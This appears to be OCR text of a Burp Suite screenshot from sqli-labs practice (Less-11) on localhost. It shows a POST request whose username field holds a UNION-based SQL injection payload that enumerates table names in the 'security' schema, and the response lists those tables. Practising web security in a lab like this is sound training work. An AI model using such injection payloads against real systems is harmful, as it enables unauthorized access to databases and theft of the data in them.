 Burp Suite Professional v2.1 - Temporary Project - zz
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://localhost
请求
Raw 参数 头 Hex
POST /sqil/Less-11/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 148
Origin: http://localhost
Connection: close
Referer: http://localhost/sqil/Less-11/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=ad' union select 1,(select group_concat(table_name) from information_schema.tables where
table_schema='security') --+&passwd=min&submit=Submit
响应
Raw 头 Hex HTML Render
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">Welcome&nbsp;&nbsp;
<font color="#FF0000">Dhakkan</font>
<br>
</div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div>Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div>
</br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:1
<br>
Your Password:emails,referers,uagents,users
<br>
</font>
<br>
<br>
<img src="../images/flag.jpg"  />
</font>
</font>
</div>
</body>
</html>